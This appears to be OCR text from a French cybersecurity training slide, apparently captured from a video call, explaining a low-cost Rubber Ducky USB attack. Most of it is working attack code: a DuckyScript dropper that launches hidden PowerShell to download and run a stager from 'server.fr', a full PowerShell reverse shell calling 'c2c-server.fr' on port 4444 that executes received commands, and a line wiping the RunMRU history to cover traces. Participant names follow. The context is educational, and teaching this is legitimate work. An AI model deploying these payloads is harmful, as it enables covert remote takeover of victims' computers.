 ESD
Cybersecurity Academy
La rubberducky (low cost)
Fonctionnement
BZHACK()
Remove-Item HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
$client = New-Object System.Net.Sockets.TCPClient("c2c-server.fr",4444);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>');
$stream.Write($sendbytes,0,$sendbytes.Length);
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding;
$data = $EncodedText.GetString($bytes,0, $i);
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> ';
$x = ($error[0] | Out-String);
$error.clear();
$sendback2 = $sendback2 + $x;
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush();
}
$client.Close();
if ($listener) { $listener.Stop() }
3. Connexion au
command&control
2. Téléchargement
du reverse shell
1. Déclenchement du dropper
GUI r
DELAY 300
STRING powershell.exe -exec bypass -w hidden -nop -c "iex(New-Object
System.net.webclient).DownloadString('https://server.fr/stager.ps1')"
DELAY 800
ENTER
+8
D
N
ES
FB
A
F
AR
YF
AB
fx babin (Invité)
Azgarech (Invité)
Freeze (Invité)
Arnaud Rigole
Yann Fontaine
AAZZANI Bilal
KHALFA JEREMY